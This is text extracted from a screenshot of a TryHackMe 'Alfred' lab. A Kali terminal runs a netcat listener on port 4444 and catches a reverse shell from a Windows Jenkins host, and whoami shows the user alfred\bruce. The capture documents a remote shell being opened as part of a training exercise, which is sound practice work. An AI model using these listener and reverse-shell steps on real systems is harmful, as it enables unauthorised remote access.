 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:35 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49253
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
C:\Program Files (x86)\Jenkins>